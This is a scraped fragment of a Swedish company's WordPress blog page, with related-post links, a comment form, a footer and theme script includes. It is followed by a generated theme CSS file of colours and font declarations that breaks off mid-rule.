                    <img class="kl-blog-related-post-img" src="https://inferno.se/wp-content/uploads/2000/01/eut-dummy-sample-image-large-370x240.png" width="370" height="240" alt="" title="img-06"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://inferno.se/2015/06/22/57-ways-to-become-a-photographer/">57 Ways to Become a Photographer</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
                <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://inferno.se/2015/06/06/how-do-you-use-twitter-lists/">How Do You Use Twitter Lists?</a></h5>
    </div>
</div>
        </div>

    </div>
    
</div><!-- /.kl-blog-post -->
    </div>
    <!-- End Item Layout -->
</div>
<div class="comment-form-wrapper kl-comments-wrapper kl-commlayout-classic">
    <!-- You can start editing here. -->


    <div class="clear"></div>

    <div class="zn-separator zn-margin-b line"></div>

    <div class="zn_comments sixteen columns  kl-comments">




        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/06/15/dont-do-these-12-things/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://inferno.se/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> Obligatoriska fält är märkta <span class="required">*</span></p><div class="row"><div class="form-group col-sm-12"><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea class="form-control" placeholder="Message:" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p></div></div><div class="row"><div class="form-group col-sm-4"><p class="comment-form-author"><label for="author">Namn <span class="required">*</span></label> <input class="form-control" placeholder="Name" id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p></div>
<div class="form-group col-sm-4"><p class="comment-form-email"><label for="email">E-postadress <span class="required">*</span></label> <input class="form-control" placeholder="Email" id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p></div>
<div class="form-group col-sm-4"><p class="comment-form-url"><label for="url">Webbplats</label> <input class="form-control" placeholder="Website" id="url" name="url" type="text" value="" size="30" maxlength="200" /></p></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Spara mitt namn, min e-postadress och webbplats i denna webbläsare till nästa gång jag skriver en kommentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-fullcolor" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='387' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

    </div>


</div>					</div><!--// #th-content-post -->
				</div>

							</div>
		</div>
	</section><!--// #content -->
	<footer id="footer" class="site-footer"  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="container">
			<div class="row"><div class="col-sm-6"><div id="text-8" class="widget widget_text">			<div class="textwidget"><img src="https://inferno.se/wp-content/uploads/2017/02/logo-default_03.png" alt="Inferno"></div>
		</div></div><div class="col-sm-6"><div id="text-7" class="widget widget_text"><h3 class="widgettitle title m_title m_title_ext text-custom">CONTACT:</h3>			<div class="textwidget">INFERNO<br>
Kampementsgatan 30<br>
SE-115 38 STOCKHOLM, Sweden<br>
Phone: +46 8 446 18 30<br>
Fax: +46 8 446 18 31<br>
info@inferno.se</div>
		</div></div></div><!-- end row -->
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						
						
							<div class="copyright footer-copyright">
								<p class="footer-copyright-text">    </p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
<div class="znpb-footer-smart-area" >		<section class="zn_section eluid69034505   no_animation   section-sidemargins    section--no " id="eluid69034505"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">
				<div class="row zn_columns_container zn_content " data-droplevel="1">

					
		<div class="eluidd54dd61b      col-md-11 col-sm-11   znColumnElement"  id="eluidd54dd61b" >
			<div class="znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >
				<div class="znColumnElement-innerContent zn_sortable_content zn_content" data-droplevel="2">
				<div class="elm-socialicons eluidceff5085  no_animation text-center sc-icon--center elm-socialicons--light element-scheme--light" ><ul class="elm-social-icons sc--clean sh--rounded sc-lay--normal clearfix"><li class="elm-social-icons-item"><a href="https://www.facebook.com/infernoljudlarm/"  class="elm-sc-link elm-sc-icon-0"  target="_blank" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-1"  target="_self" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-2"  target="_self" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-3"  target="_self" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li></ul></div><div class="zn_text_box eluid872b040d  no_animation zn_text_box-light element-scheme--light" ><p style="text-align: center;"><span style="font-size: 13px; font-family: Montserrat; color: #ffffff;">Copyright © 2017 </span></p>
</div>				</div>
			</div>
		</div>
	
				</div>
			</div>

					</section>


		</div></div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>
<!-- <a href="#" id="totop" class="u-trans-all-2s " >TOP</a> -->
<script type='text/javascript' src='https://inferno.se/wp-content/themes/kallyas/js/plugins.min.js?ver=4.9.0' id='jquery-plugins-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic-tweenlite.js?ver=4.9.0' id='scrollmagic-js'></script>
<script type='text/javascript' id='zn-script-js-extra'>
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"dark","res_menu_trigger":"992","top_offset_tolerance":"20"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://inferno.se/wp-content/themes/kallyas/js/znscript.min.js?ver=4.9.0' id='zn-script-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-content/themes/kallyas/addons/smooth_scroll/SmoothScroll.min.js?ver=4.9.0' id='smooth_scroll-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-content/themes/kallyas/addons/caroufredsel/jquery.carouFredSel-packed.js?ver=4.9.0' id='caroufredsel-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://inferno.se/wp-content/uploads/zn_dynamic.css?ver=1653911500.0514
body_size: 4759
content:
h1,.page-title,.h1-typography {font-family:"Ropa Sans", Helvetica, Arial, sans-serif;;font-size:36px;line-height:40px;font-weight:400;font-style:normal;}h2,.page-subtitle,.subtitle,.h2-typography {font-family:"Ropa Sans", Helvetica, Arial, sans-serif;;font-size:36px;line-height:46px;font-weight:300;font-style:normal;}h3,.h3-typography {font-family:"Ropa Sans", Helvetica, Arial, sans-serif;;font-size:24px;line-height:40px;font-weight:400;font-style:normal;}h4,.h4-typography {font-family:"Montserrat", Helvetica, Arial, sans-serif;;font-size:18px;line-height:28px;font-weight:400;font-style:normal;}h5,.h5-typography {font-family:"", Helvetica, Arial, sans-serif;;font-size:12px;line-height:20px;font-weight:400;font-style:normal;}h6,.h6-typography {font-family:"", Helvetica, Arial, sans-serif;;font-size:12px;line-height:20px;font-weight:400;font-style:normal;}body{font-family:"Ropa Sans", Helvetica, Arial, sans-serif;;font-size:23px;line-height:26px;color:#98999b;}.site-footer {font-family:"Ropa Sans", Helvetica, Arial, sans-serif;;font-size:18px;line-height:23px;color:#ffffff;}body {}a {color:#ffffff;}a:focus,a:hover {color:#00609e;}.element-scheme--light {color:#535353;}.element-scheme--light a {color:#ffffff;}.element-scheme--light a:hover,.element-scheme--light .element-scheme__linkhv:hover {color:#00609e;}.element-scheme--light .element-scheme__hdg1 { color:#323232 }.element-scheme--light .element-scheme__hdg2 { color:#4b4b4b }.element-scheme--light .element-scheme__faded { color:rgba(83,83,83,0.7) }.element-scheme--dark {color:#dcdcdc;}.element-scheme--dark a {color:#ffffff;}.element-scheme--dark a:hover,.element-scheme--dark .element-scheme__linkhv:hover {color:#eee;}.element-scheme--dark .element-scheme__hdg1 { color:#ffffff }.element-scheme--dark .element-scheme__hdg2 { color:#f2f2f2 }.element-scheme--dark .element-scheme__faded { color:rgba(220,220,220,0.7) }body #page_wrapper ,body.boxed #page_wrapper {background-color:#ffffff;background-repeat:repeat;background-position:left top;background-attachment:scroll;}.ios-fixed-position-scr ~ .zn_section { background-color:#ffffff}.kl-mask .bmask-bgfill { fill:#ffffff; }@media (max-width:992px) {#main-menu,.zn-megaMenuSmartArea-content { display:none !important;}.site-header.style7 .main-menu-wrapper {margin-right:auto;}.site-header.kl-center-menu .zn-original-logo {display:block}.site-header.kl-center-menu .main-menu-wrapper {margin-right:0;}}@media (min-width:993px) {.zn-res-menuwrapper { display:none;}}.site-header .siteheader-container {width:1800px;}@media (min-width:992px) and (max-width:1199px) {.site-header .siteheader-container {width:100%;} }@media (min-width:768px) and (max-width:991px) {.site-header .siteheader-container {width:100%;} }@media (max-width:767px) {.site-header .siteheader-container {width:100%;} }@media (min-width:1200px) and (max-width:1799px) {.site-header .siteheader-container {width:100%;} }.site-logo-img {max-width:none;width:auto;height:auto;}.uh_zn_def_header_style ,.zn_def_header_style ,.page-subheader.zn_def_header_style ,.kl-slideshow.zn_def_header_style ,.page-subheader.uh_zn_def_header_style ,.kl-slideshow.uh_zn_def_header_style {background-color:#AAAAAA;}.page-subheader.zn_def_header_style .bgback ,.kl-slideshow.zn_def_header_style .bgback ,.page-subheader.uh_zn_def_header_style .bgback ,.kl-slideshow.uh_zn_def_header_style .bgback{}.page-subheader.zn_def_header_style,.page-subheader.uh_zn_def_header_style {min-height:300px;height:300px;}.page-subheader.zn_def_header_style .ph-content-wrap,.page-subheader.uh_zn_def_header_style .ph-content-wrap { padding-top:170px; }.page-subheader.zn_def_header_style ,.kl-slideshow.zn_def_header_style,.page-subheader.uh_zn_def_header_style ,.kl-slideshow.uh_zn_def_header_style {background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%,transparent), color-stop(100%,rgba(0,0,0,0.5)));background-image:-webkit-linear-gradient(top, transparent 0%,rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to bottom, transparent 0%,rgba(0,0,0,0.5) 100%);}.m_title,.text-custom,.text-custom-hover:hover,.text-custom-after:after,.text-custom-before:before,.text-custom-parent .text-custom-child,.text-custom-parent .text-custom-child-hov:hover,.text-custom-parent-hov:hover .text-custom-child,.text-custom-parent-act.active .text-custom-active,.text-custom-a>a,.btn-lined.lined-custom,.latest_posts--4.default-style .latest_posts-link:hover .latest_posts-readon,.grid-ibx__item:hover .grid-ibx__icon,.site-header .site-header .main-nav.mainnav--active-text > ul > li.active > a,.site-header .site-header .main-nav.mainnav--active-text > ul > li:hover > a,.site-header .site-header .main-nav.mainnav--active-text > ul > li > a:hover,.preloader-pulsating-circle,.preloader-material-circle,ul.colored-list[class*="list-style"] li:before,.woocommerce-MyAccount-navigation ul li.is-active a{color:#00609e;}.btn-lined.lined-custom:hover,#header .main-nav > ul > li.menuitem-highlight > a{ color:#004d7e;}.kl-main-bgcolor,.kl-main-bgcolor-after:after,.kl-main-bgcolor-before:before,.kl-main-bgcolor-hover:hover,.kl-main-bgcolor-parenthover:hover .kl-main-bgcolor-child{background-color:#00609e;}.main-nav.mainnav--active-bg > ul > li > a:before,.main-nav .zn_mega_container li a:not(.zn_mega_title):before,.main-nav ul .zn-mega-new-item,.social-icons.sc--normal .social-icons-item:hover,.kl-cart-button .glyphicon:after,.site-header.style7 .kl-cart-button .glyphicon:after,.site-header.style8 .site-header-bottom-wrapper .kl-cta-lined,.site-header.style9 .kl-cta-lined,.kl-cta-ribbon,.cart-container .buttons .button.wc-forward,.chaser-main-menu li.active > a{background-color:#00609e;}.action_box,.action_box.style3:before,.action_box.style3 .action_box-inner:before,.btn.btn-fullcolor,.btn.btn-fullcolor:focus,.btn.btn-fullcolor.btn-skewed:before,.circle-text-box.style3 .wpk-circle-span,.circle-text-box.style2 .wpk-circle-span::before,.circle-text-box:not(.style3) .wpk-circle-span:after,.elm-social-icons.sc--normal .elm-sc-icon:hover,.elm-searchbox--normal .elm-searchbox__submit,.elm-searchbox--transparent .elm-searchbox__submit,.hover-box:hover,.how_to_shop .number,.image-boxes.image-boxes--4 .image-boxes-title:after,.kl-flex--classic .zn_simple_carousel-arr:hover,.kl-flex--modern .flex-underbar,.kl-blog-item-overlay-more:hover,.kl-blog-related-post-link:after,.kl-ioscaption--style1 .more:before,.kl-ioscaption--style1 .more:after,.kl-ioscaption--style2 .more,.kl-ioscaption--style3.s3ext .main_title::before,.kl-ios-selectors-block.bullets2 .item.selected::before,.kl-ioscaption--style5 .klios-separator-line span,.kl-ptfcarousel-carousel-arr:hover,.kl-ptfsortable-nav-link:hover,.kl-ptfsortable-nav-item.current .kl-ptfsortable-nav-link,.latest_posts3-post-date,.latest_posts--style4.kl-style-2 .latest_posts-elm-titlew,.latest_posts--style4.kl-style-2 .latest_posts-title:after,.latest_posts--style4.default-style .latest_posts-readon,.ls__nav-item.selected,.lt-offers-item:after,.media-container__link--style-borderanim1 > i,.nivo-directionNav a:hover,.pricing-table-element .plan-column.featured .subscription-price .inner-cell,.process_steps--style1 .process_steps__intro,.process_steps--style2 .process_steps__intro,.process_steps--style2 .process_steps__intro:before,.recentwork_carousel--1 .recentwork_carousel__bg,.recentwork_carousel--2 .recentwork_carousel__title:after,.recentwork_carousel--2 .recentwork_carousel__cat,.recentwork_carousel_v2 .recentwork_carousel__plus,.recentwork_carousel_v3 .btn::before,.recentwork_carousel_v3 .recentwork_carousel__cat,.timeline-box:hover .timeline-box-icon,.title_circle,.title_circle:before,.services_box--classic:hover .services_box__icon,.spp-el-item.active .spp-el-nav-link:before,.stepbox2-box--ok:before,.stepbox2-box--ok:after,.stepbox2-box--ok,.stepbox3-content:before,.stepbox4-number:before,.tbk--color-theme.tbk-symbol--line .tbk__symbol span,.tbk--color-theme.tbk-symbol--line_border .tbk__symbol span,.th-wowslider a.ws_next:hover,.th-wowslider a.ws_prev:hover,.zn-acc--style4 .acc-title,.zn-acc--style4 .acc-tgg-button .acc-icon:before,.zn-acc--style3 .acc-tgg-button:before,.zn_badge_sale,.zn_badge_sale:after,.elm-cmlist.elm-cmlist--v2 a:before,.elm-cmlist.elm-cmlist--v3ext a:before,.elm-custommenu--dd .elm-custommenu-pick,.shop-features .shop-feature:hover,.feature_box.style3 .box:hover,.services_box_element:hover .box .icon,.elm-social-icons.sc--normal .elm-sc-link:hover .elm-sc-icon{background-color:#00609e;}.kl-ioscaption--style4 .more:before { background:rgba(0,96,158,0.7) }.kl-ioscaption--style4 .more:hover:before { background:rgba(0,96,158,0.9) }.zn-wc-pages-classic a.button,.zn-wc-pages-classic button.button,.zn-wc-pages-classic button.button.alt,.zn-wc-pages-classic input.button,.zn-wc-pages-classic input#button,.zn-wc-pages-classic #respond input#submit,.add_to_cart_inline .kw-actions a,.zn-wc-pages-style2 #respond input#submit.alt,.zn-wc-pages-style2 a.button.alt,.zn-wc-pages-style2 button.button.alt,.zn-wc-pages-style2 input.button.alt,.product-list-item.prod-layout-classic .kw-actions a,.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions a,#bbpress-forums div.bbp-search-form input[type=submit],#bbpress-forums .bbp-submit-wrapper button,#bbpress-forums #bbp-your-profile fieldset.submit button{background-color:#00609e;}.btn.btn-fullcolor:hover,.btn.btn-fullcolor.btn-skewed:hover:before,.cart-container .buttons .button.wc-forward:hover,.zn-wc-pages-classic a.button:hover,.zn-wc-pages-classic button.button:hover,.zn-wc-pages-classic button.button.alt:hover,.zn-wc-pages-classic input.button:hover,.zn-wc-pages-classic input#button:hover,.zn-wc-pages-classic #respond input#submit:hover,.add_to_cart_inline .kw-actions a:hover,.zn-wc-pages-style2 #respond input#submit.alt:hover,.zn-wc-pages-style2 a.button.alt:hover,.zn-wc-pages-style2 button.button.alt:hover,.zn-wc-pages-style2 input.button.alt:hover{ background-color:#004d7e }.border-custom,.border-custom-after:after,.border-custom-before:before,.kl-blog-item-overlay-more:hover,.acc--style4,.acc--style4 .acc-tgg-button .acc-icon,.kl-ioscaption--style4 .more:before,.btn-lined.lined-custom,.btn.btn-bordered{ border-color:#00609e;}.fake-loading:after{ border-color:rgba(0,96,158,0.15);}.action_box:before,.action_box:after,.site-header.style1,.site-header.style2 .site-logo-anch,.site-header.style3 .site-logo-anch,.site-header.style6,.tabs_style1 > ul.nav > li.active > a,.offline-page-container:after,.latest_posts3-post-date:after,.fake-loading:after{ border-top-color:#00609e; }.stepbox3-box[data-align=right] .stepbox3-content:after,.vr-tabs-kl-style-1 .vr-tabs-nav-item.active .vr-tabs-nav-link,.kl-ioscaption--style2.klios-alignright .title_big,.kl-ioscaption--style2.klios-alignright .title_small,.fake-loading:after{ border-right-color:#00609e; }.image-boxes.image-boxes--4.kl-title_style_bottom .imgboxes-border-helper,.image-boxes.image-boxes--4.kl-title_style_bottom:hover .imgboxes-border-helper,.kl-blog-full-image-link,.kl-blog-post-image-link,.site-header.style8 .site-header-bottom-wrapper,.site-header.style9,.spp-el-item.active .spp-el-nav-link:after,.statistic-box__line,.zn-sidebar-widget-title:after,.tabs_style5 > ul.nav > li.active > a,.offline-page-container,.keywordbox.keywordbox-2,.keywordbox.keywordbox-3{border-bottom-color:#00609e}.breadcrumbs.bread-style--black li:before,.infobox2-inner,.kl-flex--classic .flex-caption,.ls--laptop .ls__item-caption,.nivo-caption,.process_steps--style1 .process_steps__intro:after,.stepbox3-box[data-align=left] .stepbox3-content:after,.th-wowslider .ws-title,.kl-ioscaption--style2 .title_big,.kl-ioscaption--style2 .title_small,html[dir="rtl"] .vr-tabs-kl-style-1 .vr-tabs-nav-item.active .vr-tabs-nav-link{border-left-color:#00609e; }.kl-cta-ribbon .trisvg path,.kl-mask .bmask-customfill,.kl-slideshow .kl-loader svg path,.kl-slideshow.kl-loadersvg rect,.kl-diagram circle { fill:#00609e; }.borderanim2-svg__shape,.kl-blog--layout-def_modern .kl-blog-item-comments-link:hover path,.kl-blog--layout-def_modern .kl-blog-item-more-btn:hover .svg-more-bg {stroke:#00609e;}.hoverBorder:hover:after {box-shadow:0 0 0 5px #00609e inset;}.services_box--modern .services_box__icon { box-shadow:inset 0 0 0 2px #00609e; }.services_box--modern:hover .services_box__icon {box-shadow:inset 0 0 0 40px #00609e;}.services_box--modern .services_box__list li:before {box-shadow:0 0 0 2px #00609e;}.services_box--modern .services_box__list li:hover:before {box-shadow:0 0 0 3px #00609e;}.portfolio-item-overlay-imgintro:hover .portfolio-item-overlay {box-shadow:inset 0 -8px 0 0 #00609e;}.main-nav.mainnav--active-bg > ul > li.active > a,.main-nav.mainnav--active-bg > ul > li > a:hover,.main-nav.mainnav--active-bg > ul > li:hover > a,.chaser-main-menu li.active > a,.kl-cart-button .glyphicon:after,.kl-ptfsortable-nav-link:hover,.kl-ptfsortable-nav-item.current .kl-ptfsortable-nav-link,.circlehover,.circle-text-box .wpk-circle-span,.imgboxes_style1 .hoverBorder h6{color:#fff !important;}.btn-flat,.zn-wc-pages-classic a.button,.zn-wc-pages-classic button.button,.zn-wc-pages-classic button.button.alt,.zn-wc-pages-classic input.button,.zn-wc-pages-classic input#button,.zn-wc-pages-classic #respond input#submit,.zn-wc-pages-style2 #respond input#submit.alt,.zn-wc-pages-style2 a.button.alt,.zn-wc-pages-style2 button.button.alt,.zn-wc-pages-style2 input.button.alt,.product-list-item.prod-layout-classic .kw-actions a,.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions a{color:#fff !important;}.latest-posts-crs-readon,.latest_posts--4.default-style .latest_posts-readon,.latest_posts--4.kl-style-2 .latest_posts-elm-title,.latest_posts3-post-date,.action_box-text,.recentwork_carousel__link:hover .recentwork_carousel__crsl-title,.recentwork_carousel__link:hover .recentwork_carousel__cat,.stepbox2-box--ok:before,.stepbox2-box--ok:after,.stepbox2-box--ok,.stepbox2-box--ok .stepbox2-title,.kl-ioscaption--style4 .more,.image-boxes.image-boxes--1 .image-boxes-readon,.acc--style3 .acc-tgg-button:not(.collapsed):before{color:#fff;}#bbpress-forums .bbp-topics li.bbp-body .bbp-topic-title > a,.product-list-item.prod-layout-classic:hover .kw-details-title,.woocommerce ul.products li.product .product-list-item.prod-layout-classic:hover .kw-details-title,.woocommerce ul.product_list_widget li .star-rating,.woocommerce .prodpage-classic .woocommerce-product-rating .star-rating,.widget.buddypress div.item-options a.selected ,#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a ,#buddypress div.activity-meta a ,#buddypress div.activity-meta a:hover,#buddypress .acomment-options a{color:#00609e;}#buddypress form#whats-new-form p.activity-greeting:after {border-top-color:#00609e;}#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress .activity-list li.load-more a {background:#00609e;}#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a {border-top:2px solid #00609e;}#buddypress form#whats-new-form p.activity-greeting,.widget.buddypress ul.item-list li:hover {background-color:#00609e;}.kl-cta-ribbon { background-color:#cd2122 }.kl-cta-ribbon .trisvg path { fill:#cd2122 }.ctabutton { color:#fff }.btn.btn-custom-color.cta-button-0{background-color:#66cc66}.btn.btn-custom-color.cta-button-0:hover{background-color:#52a352}.btn.kl-cta-custom.cta-button-0{font-size:14px;line-height:13px;font-weight:500;}.logo-container .logo-infocard {background:#cd2122}.logo-infocard, .logo-infocard a,.logo-infocard .social-icons-item,.logo-infocard .glyphicon {color:#ffffff}.support-panel {background:#F0F0F0; }.support-panel,.support-panel * {color:#000000;}@media (min-width:768px){.site-header {background-color:#00609e; background-image:none;background-repeat:repeat;background-position:right top;background-attachment:scroll; }}.site-header.style8 .site-header-main-wrapper {background:rgba(0,96,158,0.7);}.site-header.style8 .site-header-bottom-wrapper {background:rgba(0,96,158,0.6);}.site-footer {border-top-color:#00609e;background-color:#00609e;background-repeat:repeat;background-position:left top;background-attachment:scroll;}.site-footer-bottom { border-top-color:#00609e;}.main-nav > ul > li > a {font-family:"Ropa Sans", Helvetica, Arial, sans-serif;;line-height:18px;font-weight:500;font-style:normal;letter-spacing:1px;text-transform:;}.main-nav > ul > li > a {font-size:15px;}.main-nav.mainnav--active-bg > ul > li > a:before {height:15px;}.main-nav.mainnav--active-bg > ul > li.active > a:before, .main-nav.mainnav--active-bg > ul > li > a:hover:before, .main-nav.mainnav--active-bg > ul > li:hover > a:before {height:calc(15px + 16px)}.mainnav--pointer-dash.main-nav > ul > li.menu-item-has-children > a:after {bottom:calc(52% - 13px);}.site-header .site-header-row .main-nav > ul > li > a {color:#ffffff}.site-header .main-nav.mainnav--active-text > ul > li.active > a, .site-header .main-nav.mainnav--active-text > ul > li > a:hover, .site-header .main-nav.mainnav--active-text > ul > li:hover > a {color:#e0e0e0;}.main-nav.mainnav--active-bg > ul > li.active > a:before, .main-nav.mainnav--active-bg > ul > li > a:hover:before, .main-nav.mainnav--active-bg > ul > li:hover > a:before {background-color:#e0e0e0;}.main-nav ul ul.sub-menu li a, .main-nav .zn_mega_container li a {font-size:14px;line-height:14px;font-weight:700;font-style:normal;}.main-nav .zn_mega_container li a.zn_mega_title, .main-nav div.zn_mega_container ul li:last-child > a.zn_mega_title{font-size:16px}.ff-alternative,.kl-font-alt,.kl-fontafter-alt:after,.page-title, .page-subtitle, .subtitle,.topnav-item,.topnav .menu-item > a,.zn-sidebar-widget-title,.nivo-caption,.th-wowslider .ws-title,.cart-container .cart_list li a:not(.remove) {font-family:"Ropa Sans", Helvetica, Arial, sans-serif;;}.ff-roboto{font-family:"Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;}.ff-montserrat{font-family:"Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;}.ff-poppins{font-family:"Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;}.ff-titillium_web{font-family:"Titillium Web", "Helvetica Neue", Helvetica, Arial, sans-serif;}.ff-oswald{font-family:"Oswald", "Helvetica Neue", Helvetica, Arial, sans-serif;}.ff-cabin{font-family:"Cabin", "Helvetica Neue", Helvetica, Arial, sans-serif;}.ff-ropa_sans{font-family:"Ropa Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;}.site-header[class*="sh-"] .topnav .topnav-item,.site-header[class*="sh-"] .topnav.social-icons .topnav-item,.site-header[class*="sh-"] .topnav .menu-item>a,.site-header[class*="sh-"] .topnav .topnav-li .glyphicon,.site-header[class*="sh-"] .kl-header-toptext,.site-header[class*="sh-"] .kl-header-toptext a { color:#ffffff ;}.site-header[class*="sh-"] .topnav .topnav-item:hover,.site-header[class*="sh-"] .topnav.social-icons .topnav-item:hover,.site-header[class*="sh-"] .topnav .menu-item>a:hover,.site-header[class*="sh-"] .kl-header-toptext a:hover { color:#ffffff ;}.sc__fade-mask, .portfolio-item-desc-inner:after { background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%, #ffffff)); background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #ffffff 100%); background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #ffffff 100%); } .ls-source__mask-front {background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.6)), color-stop(50%, #ffffff)); background:-webkit-linear-gradient(top,rgba(255,255,255,0.6) 0%, #ffffff 50%); background:linear-gradient(to bottom,rgba(255,255,255,0.6) 0%, #ffffff 50%);}@media (max-width:767px) {.site-header {background-color:#00609e !important;}}@font-face {font-family:'Montserrat';font-weight:100 ;src:url('//inferno.se/wp-content/uploads/2016/06/montserrat-ultralight-webfont.eot');src:url('//inferno.se/wp-content/uploads/2016/06/montserrat-ultralight-webfont.eot?#iefix') format('eot'),url('//inferno.se/wp-content/uploads/2016/06/montserrat-ultralight-webfont.woff') format('woff'),url('//inferno.se/wp-content/uploads/2016/06/montserrat-ultralight-webfont.ttf') format('truetype'),url('//inferno.se/wp-content/uploads/2016/06/montserrat-ultralight-webfont.svg') format('svg');}@font-face {font-family:'Montserrat';font-weight:300 ;src:url('//inferno.se/wp-content/uploads/2016/06/montserrat-light-webfont.eot');src:url('//inferno.se/wp-content/uploads/2016/06/montserrat-light-webfont.eot?#iefix') format('eot'),url('//inferno.se/wp-content/uploads/2016/06/montserrat-light-webfont.woff') format('woff'),url('//inferno.se/wp-content/uploads/2016/06/montserrat-light-webfont.ttf') format('truetype'),url('//inferno.se/wp-content/uploads/2016/06/montserrat-light-webfont.svg') format('svg');}@font-face {font-family:'glyphicons_halflingsregular'; font-weight:normal; font-style:normal;src:url('//inferno.se/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.eot');src:url('//inferno.se/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.eot#iefix') format('embedded-opentype'),url('//inferno.se/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.woff') format('woff'),url('//inferno.se/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.ttf') format('truetype'),url('//inferno.se/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.svg#glyphicons_halflingsregular') format('svg');}[data-zniconfam='glyphicons_halflingsregular']:before , [data-zniconfam='glyphicons_halflingsregular']{ font-family:'glyphicons_halflingsregular' !important; }[data-zn_icon]:before {content:attr(data-zn_icon)}@font-face {font-family:'kl-social-icons'; font-weight:normal; font-style:normal;src:url('//inferno.se/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.eot');src:url('//inferno.se/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.eot#iefix') format('embedded-opentype'),url('//inferno.se/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.woff') format('woff'),url('//inferno.se/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.ttf') format('truetype'),url('//inferno.se/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.svg#kl-social-icons') format('svg');}[data-zniconfam='kl-social-icons']:before , [data-zniconfam='kl-social-icons']{ font-family:'kl-social-icons' !important; }[data-zn_icon]:before {content:attr(data-zn_icon)}@font-face {font-family:'Flaticon'; font-weight:normal; font-style:normal;src:url('//inferno.se/wp-content/uploads/zn_fonts/Flaticon/Flaticon.eot');src:url('//inferno.se/wp-content/uploads/zn_fonts/Flaticon/Flaticon.eot#iefix') 